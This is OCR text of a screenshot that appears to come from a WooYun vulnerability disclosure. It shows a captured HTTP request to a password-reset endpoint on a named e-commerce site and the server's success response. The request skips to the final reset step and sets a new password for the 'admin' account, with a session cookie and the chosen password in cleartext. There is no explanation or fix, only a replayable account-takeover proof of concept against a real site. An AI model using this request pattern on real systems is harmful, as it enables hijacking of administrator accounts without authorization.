 Request
Raw Params Headers Hex
POST /b2b/manage/action/user!resetPassword.action
HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://www.wom186.com/b2b/manage/jsp/resetPassword.jsp
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: www.wom186.com
Content-Length: 200
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie:
JSESSIONID=8q5BVvnVglyG1HFFCVMZPlbDmM5vcLTkyHQpbV08H3k5p
V1zGJ9W!1431012437!NONE
userMap.step=3&userMap.inputVc=6n7bw&userMap.account=adm
in&userMap.userId=100000257&userMap.isValid=1&userMap.us
erType=1&userMap.phone=186****9899&userMap.groupDetailId
=40000001&userMap.pwd=woaini@123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 09 Sep 2015 08:08:38 GMT
Content-Length: 33
Content-Type: application/json;charset=UTF-8
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
Connection: Keep-alive
Via: 1.1 ID-0002262044603720 uproxy-8
{"status":true,"msg":"","step":3}
www.wooyun.org